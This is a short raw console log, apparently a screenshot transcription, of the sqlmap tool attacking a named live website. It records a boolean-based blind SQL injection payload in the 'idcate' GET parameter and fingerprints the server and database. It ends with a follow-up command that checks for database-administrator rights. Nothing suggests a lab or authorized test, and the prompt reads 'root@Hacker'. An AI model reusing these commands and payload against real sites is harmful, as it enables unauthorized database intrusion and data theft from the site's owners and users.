 D:\SqlMap工具\Sqlmap.exe
[09:19:43] [INFO] testing connection to the target url
[09:19:44] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: idcate
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: idcate=348 AND 8393=8393
---
[09:19:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[09:19:44] [INFO] fetched data logged to text files under 'D:\SQLMAP~1\Bin\outpu
t\www.ksrlzy.cn'
[*] shutting down at 09:19:44
[root@Hacker~]# Sqlmap -u http://www.ksrlzy.cn/wanted/DisCussContent.aspx?idcate
=348 --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool